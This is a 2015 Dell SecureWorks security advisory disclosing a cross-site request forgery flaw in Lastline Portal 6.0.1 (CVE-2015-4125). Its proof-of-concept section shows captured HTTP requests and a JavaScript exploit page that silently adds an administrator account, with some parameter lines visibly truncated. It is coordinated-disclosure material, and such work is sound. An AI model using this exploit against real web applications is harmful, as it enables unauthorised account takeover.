# Security Advisory SWRX-2015-002

Lastline Portal Cross-Site Request Forgery (CSRF)

## Dell SecureWorks Counter Threat Unit™ Threat Intelligence

### Advisory Information

**Title:** Lastline Portal Cross-Site Request Forgery (CSRF)
**Advisory ID**: SWRX-2015-002
**Advisory URL**: http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2015-002
**Date published**: Monday, June 8, 2015
**CVE**: CVE-2015-4125
**CVSS v2 base score**: 5.1
**Date of last update**: Monday, June 8, 2015
**Vendors contacted**: Lastline
**Release mode**: Coordinated
**Discovered by**: Dana James Traversie and Sean Wright, Dell SecureWorks

## Summary

Lastline is a breach detection platform that provides administrative functionality and other features via a dedicated web application. There are multiple vulnerabilities in the Lastline Portal web application due to insufficient or missing CSRF defenses. An unauthenticated, remote attacker could conduct cross-site request forgery (CSRF) attacks by persuading a user to follow a malicious link or visit an attacker-controlled website.

## Affected products

These vulnerabilities have been confirmed in version 6.0.1 of the Lastline Portal web application.

Note: The Lastline infrastructure hosted by Dell SecureWorks is not vulnerable to this issue.

## Vendor information, solutions, and workarounds

The vendor released an updated version of the Lastline Portal web application to address these vulnerabilities. Users should upgrade to version 6.3 or later.

## Details

Multiple vulnerabilities exist in version 6.0.1 of the Lastline Portal web application due to insufficient or missing CSRF defenses. Virtually all actions in version 6.0.1 of the Lastline Portal web application are affected. An attacker could leverage these vulnerabilities to conduct CSRF attacks against users. Successful exploitation may allow an attacker to obtain complete control over the web application, modify or steal data, or launch additional attacks.## CVSS severity (version 2.0)

**Access vector**: Network
**Access complexity**: High
**Authentication**: None
**Impact type**: Gain privileges/assume identity, bypass protection mechanisms, read application data, modify application data, cause a denial of service
**Confidentiality impact**: Partial
**Integrity impact**: Partial
**Availability impact**: Partial
**CVSS v2 base score**: 5.1
**CVSS v2 impact subscore**: 6.4
**CVSS v2 exploitability subscore**: 4.9
**CVSS v2 vector**: (AV:N/AC:H/Au:N/C:P/I:P/A:P)

## Proof of concept

Dell SecureWorks researchers created a working CSRF exploit (see Figures 1 through 6) that inserts a new user in the Lastline Portal web application with administrator privileges. A proof-of-concept video illustrates the vulnerability, the exploit, and its outcome.

| # | Host | Method | URL | Params | Edited | Status | Length | MIME type | Extension | Title | Comment | SSL | IP |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6.... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |

Request | Response

Raw | Headers | Hex

```
GET http://127.0.0.1/ll/csrf.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
```

*Figure 1. Victim browses to attack site while logged into Lastline Portal. (Source: Dell SecureWorks)*| # | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |

Request | Response

Raw | Params | Headers | Hex

```
POST /ll_api/ll_api.php HTTP/1.1
Host: 172.16.33.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/ll/csrf.html
Content-Length: 239
Origin: http://127.0.0.1
Cookie: PHPSESSID=p8qb4mvbbtm4167qptor801b3; selectedTimezone=UTC
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache

func=update_account_details&username=csrf%40secureworks.com&first_name=csrf&last_name=exploit&email=csrf%40secureworks.com&default_locale=en_US&default_timezone=UTC&password=foobar&time_
ow_false_positives=false
```

*Figure 2. Attack site makes first Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)*

| # | Host | Method | URL | Params | Edited | Status | Length | MIME ty... | Extension | Title | Comment | SSL | IP |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |

Request | Response

Raw | Headers | Hex

```
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Feb 2015 16:57:50 GMT
Content-Type: text/html
Content-Length: 25
Connection: keep-alive
Strict-Transport-Security: max-age=604800
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding

{"success":1,"data":true}
```

*Figure 3. Lastline Portal API response indicates success. (Source: Dell SecureWorks)*| # | Host | Method | URL | Params | Edited | Status | Length | MIME type | Extension | Title | Comment | SSL | IP |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6.... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |

Request | Response

Raw | Params | Headers | Hex

```
POST /ll_api/ll_api.php HTTP/1.1
Host: 172.16.33.47
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/ll/csrf.html
Content-Length: 225
Origin: http://127.0.0.1
Cookie: PHPSESSID=p8qb4mvbbtlm4167gptor801b5; selectedTimezone=UTC
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache

func=set_account_permission&username=csrf%40secureworks.com&sensor_key=&access_alerts=true&access_pcaps=true&manage_labels=true&manage_users=true&manage_licenses=true&time_zone=UTC&w
wes=false
```

*Figure 4. Attack site makes second Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)*

| # | Host | Method | URL | Params | Edited | Status | Length | MIME type | Extension | Title | Comment | SSL | IP |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 121 | http://127.0.0.1 | GET | /ll/csrf.html | ☐ | ☐ | 200 | 2534 | HTML | html | Lastline Manager v6.... | | ☐ | 127.0.0.1 |
| 138 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |
| 148 | https://172.16.33.47 | POST | /ll_api/ll_api.php | ☑ | ☐ | 200 | 293 | JSON | php | | | ☑ | 172.16.33.47 |

Request | Response

Raw | Headers | Hex

```
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Feb 2015 16:57:56 GMT
Content-Type: text/html
Content-Length: 25
Connection: keep-alive
Strict-Transport-Security: max-age=604800
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding

{"success":1,"data":true}
```

*Figure 5. Lastline Portal API response indicates success. (Source: Dell SecureWorks)*```
<!--
// Lastline Manager v6.0.1 CSRF PoC [Bravo]
// Dana James Traversie
// Dell SecureWorks
// 01.14.15
-->
<!--
// This PoC will insert a new
// user in the Lastline manager
// web application with "admin"
// permissions.
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Lastline Manager v6.0.1 CSRF PoC [Bravo]</title>
<script type="text/javascript">
function exploit() {
        var newUserEmail = 'csrf%40secureworks.com';
        var lastlineManagerHost = '172.16.33.47';
        setTimeout(function() {
                stageZero(newUserEmail, lastlineManagerHost);
        }, 2000);
        setTimeout(function() {
                stageOne(newUserEmail, lastlineManagerHost);
        }, 8000);
}
function stageZero(email, host) {
        var body = 'func=update_account_details&username=' + email + '&first_name=csrf&last_name=exploit&email=' + email +
'&default_locale=en_US&default_timezone=UTC&password=foobar&time_zone=UTC&whitelisting=true&show_false_positives=false';
        var url = 'https://' + host + '/ll_api/ll_api.php';
        var request = new XMLHttpRequest();
        request.open('POST', url, true);
        request.withCredentials = true;
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.setRequestHeader('Content-Length', body.length);
        request.send(body);
}
function stageOne(email, host) {
        var body = 'func=set_account_permission&username=' + email +
'&sensor_key=&access_alerts=true&access_pcaps=true&manage_labels=true&manage_users=true&manage_licenses=true&time_zone=UTC&
ives=false';
        var url = 'https://' + host + '/ll_api/ll_api.php';
        var request = new XMLHttpRequest();
        request.open('POST', url, true);
        request.withCredentials = true;
        request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
        request.setRequestHeader('Content-Length', body.length);
        request.send(body);
}
</script>
</head>
<body>
```

*Figure 6. Portion of the working proof-of-concept exploit. (Source: Dell SecureWorks)*

## Revision history

1.0    2015-06-08: Initial advisory release

## PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at http://www.secureworks.com/SecureWorksCTU.asc.

## About Dell SecureWorks

Dell Inc. listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information and IT security services to help organizations of all sizes protect their IT assets, comply with regulations and reduce security costs.

## Disclaimer

Copyright © 2015 Dell SecureWorks

This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website oruse in accordance with the fair use doctrine of U.S. copyright laws. See the Dell SecureWorks terms of use at http://www.secureworks.com/contact/terms_of_use/ for additional information.

The most recent version of this advisory may be found on the Dell SecureWorks website at http://www.secureworks.com. The contents of this advisory may change or be removed from the website without notice. Use of this information constitutes acceptance for use in an AS IS condition. There are NO warranties, implied or otherwise, with regard to this information or its use. ANY USE OF THIS INFORMATION IS AT THE USER'S RISK. In no event shall Dell SecureWorks be liable for any damages whatsoever arising out of or in connection with the use or further publication or disclosure of this information.